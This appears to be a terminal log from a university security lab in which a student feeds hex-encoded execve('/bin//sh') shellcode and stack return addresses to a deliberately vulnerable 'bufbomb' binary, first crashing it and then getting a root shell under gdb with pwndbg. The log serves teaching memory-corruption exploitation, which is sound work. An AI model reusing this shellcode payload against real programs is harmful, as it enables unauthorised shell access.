 root@workshop:~/repos/SCUCCS/C-Programming/Security Labs/lab2# ./bufbomb-no-nx
Type Hex string:31c9f7e1 b00b5168 2f2f7368 682f6269 6e89e3cd 80000000 D8D3FFFF A0D3FFFF 31c9f7e1 b00b5168 2f2f7368 682f6269 6e89e3cd 80000000
Segmentation fault (core dumped)
root@workshop:~/repos/SCUCCS/C-Programming/Security Labs/lab2# gdb bufbomb-no-nx
GNU gdb (Ubuntu 12.1-0ubuntu1~22.04) 12.1
Copyright (C) 2022 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word"...
pwndbg: loaded 164 pwndbg commands and 43 shell commands. Type pwndbg [--shell | --all] [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Reading symbols from bufbomb-no-nx...
------- tip of the day (disable with set show-tips off) -------
Use the telescope command to dereference a given address/pointer multiple times (if the dereferenced value is a valid ptr; see config telescope to configure its behavior)
pwndbg> r
Starting program: /root/repos/SCUCCS/C-Programming/Security Labs/lab2/bufbomb-no-nx
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Type Hex string:31c9f7e1 b00b5168 2f2f7368 682f6269 6e89e3cd 80000000 D8D3FFFF A0D3FFFF 31c9f7e1 b00b5168 2f2f7368 682f6269 6e89e3cd 80000000
process 175407 is executing new program: /usr/bin/dash
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
# echo getbuf returned 0xdeadbeef
getbuf returned 0xdeadbeef
#